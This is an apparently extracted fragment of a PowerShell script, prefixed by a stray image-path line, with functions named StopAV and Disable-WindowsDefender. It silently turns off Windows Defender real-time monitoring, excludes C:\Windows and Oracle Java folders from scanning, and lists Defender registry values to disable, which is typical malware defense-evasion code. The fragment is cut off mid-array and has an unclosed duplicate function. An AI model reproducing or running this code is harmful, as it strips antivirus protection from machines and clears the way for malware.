 Function StopAV {
if ($osver -eq "10") {
Set-MpPreference -DisableRealtimeMonitoring $true -ErrorAction SilentlyContinue
}
Function Disable-WindowsDefender {
if ($osver -eq "10") {
Set-MpPreference -DisableRealtimeMonitoring $true -ErrorAction SilentlyContinue
Set-MpPreference -ExclusionPath "C:\ProgramData\Oracle" -ErrorAction SilentlyContinue
Set-MpPreference -ExclusionPath "C:\ProgramData\Oracle\Java" -ErrorAction SilentlyContinue
Set-MpPreference -ExclusionPath "C:\Windows" -ErrorAction SilentlyContinue
$defenderRegistryPath = "HKLM:\SOFTWARE\Microsoft\Windows Defender"
$defenderRegistryKeys = @(
"DisableAntiSpyware",
"DisableRoutinelyTakingAction",
"DisableRealtimeMonitoring",
"SubmitSamplesConsent",
"SpynetReporting"
)